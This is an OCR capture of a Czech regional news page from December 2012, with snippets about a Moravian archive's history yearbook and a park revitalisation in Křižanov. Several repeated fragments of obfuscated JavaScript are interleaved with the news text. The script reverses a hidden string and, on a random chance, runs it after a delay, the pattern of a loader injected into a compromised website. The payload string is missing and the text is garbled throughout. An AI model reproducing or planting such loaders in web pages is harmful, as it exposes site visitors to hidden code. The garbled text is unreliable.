
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Plánované stěhování dětí z mateřské školky v ulici...
Sborník umožní poznání regionální
his
torie
Čtvrtek, 13. prosince 2012
Žďár nad Sázavou / Ve spolupráci se Státními
okresními archivy ve Žďáře nad Sázavou a v Třebíči
vydal Moravský zemský archiv v Brně už šestnáctý ročník vlastivědného
sborníku Západní Morava. Publikace je věnována odborné...
V Křižanově začala revitalizace parku
Čtvrtek, 13. prosince 2012
Křižanov / Komplexními úpravami projde veškerá
zeleň v křižanovském zámeckém parku, a ;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof